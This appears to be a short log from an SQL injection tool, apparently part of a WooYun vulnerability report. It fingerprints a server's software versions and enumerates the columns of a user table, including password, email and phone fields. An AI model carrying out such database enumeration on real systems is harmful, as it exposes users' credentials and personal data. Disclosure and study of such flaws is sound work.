 web application technology: Apache 2.2.21, PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[17:11:49] [INFO] fetching columns for table 'cs_user' in database 'supercems'
[17:11:49] [INFO] the SQL query used returns 26 entries
Database: supercems
Table: cs_user
[26 columns]
+--------------+---------------+
| Column       | Type          |
+--------------+---------------+
| address      | varchar(255)  |
| address1     | varchar(255)  |
| call1        | varchar(20)   |
| chinaname    | varchar(40)   |
| company      | int(10)       |
| detail1      | varchar(1000) |
| detail2      | varchar(255)  |
| detail3      | varchar(255)  |
| detail4      | varchar(60)   |
| detail5      | varchar(60)   |
| detail6      | varchar(60)   |
| detail7      | varchar(60)   |
| email        | varchar(40)   |
| email2       | varchar(40)   |
| fax          | varchar(20)   |
| id           | int(10)       |
| mobilephone  | varchar(20)   |
| mobilephone1 | varchar(20)   |
| name         | varchar(256)  |
| noused       | int(10)       |
| onlyread     | int(10)       |
| passwd       | varchar(40)   |
| postcode     | int(10)       |
| QQ           | varchar(20)   |
| slogan       | varchar(255)  |
| WX           | varchar(20)   |
+--------------+---------------+
www.wooyun.org